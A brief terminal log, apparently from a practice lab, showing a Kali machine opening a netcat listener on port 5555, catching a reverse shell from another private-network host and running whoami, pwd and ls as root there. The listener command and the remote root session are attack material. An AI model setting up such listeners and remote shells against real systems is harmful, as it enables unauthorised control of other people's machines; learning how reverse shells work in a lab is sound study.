 root@kali2020:~# pwd
/root
root@kali2020:~# nc -lvvp 5555
listening on [any] 5555 ...
192.168.0.182: inverse host lookup failed: Unknown host
connect to [192.168.0.128] from (UNKNOWN) [192.168.0.182] 50490
bash: 此 shell 中无任务控制
[root@study ~]#
[root@study ~]# whoami
whoami
root
[root@study ~]# ifconfig
ifconfig
bash: ifconfig: 未找到命令...
[root@study ~]# pwd
pwd
/root
您在 /var/mail/root 中有新邮件
[root@study ~]# ls
ls
anaconda-ks.cfg
initial-setup-ks.cfg
linux 学习笔记.txt
test.sh
welcome.txt
公共
模板
视频
图片
文档
下载
音乐
桌面
您在 /var/mail/root 中有新邮件
[root@study ~]#